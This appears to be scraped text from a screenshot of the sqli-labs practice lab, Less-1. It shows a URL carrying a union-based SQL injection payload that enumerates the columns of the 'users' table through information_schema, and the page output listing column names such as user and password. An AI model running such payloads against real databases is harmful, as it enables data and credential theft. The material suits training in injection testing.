 http://localhost/sqli-labs/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name="users"--+
-
+
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Your Login
d,first_name,last_name,user,password,avatar,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:3